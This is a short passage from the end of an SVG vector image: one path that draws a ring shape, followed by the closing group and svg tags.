     <path class="fil2" d="M317.49 133.58c-54.99,0 -99.72,44.73 -99.72,99.71 0,54.64 44,99.72 99.72,99.72 56.4,0 99.72,-45.68 99.72,-99.72 0,-54.98 -44.74,-99.71 -99.72,-99.71zm0 166.41c-36.85,0 -66.7,-29.95 -66.7,-66.7 0,-36.65 30.04,-66.7 66.7,-66.7 36.65,0 66.59,30.05 66.59,66.7 0,36.22 -29.16,66.7 -66.59,66.7z"/>
    </g>
   </g>
  </g>
 </g>
</svg>
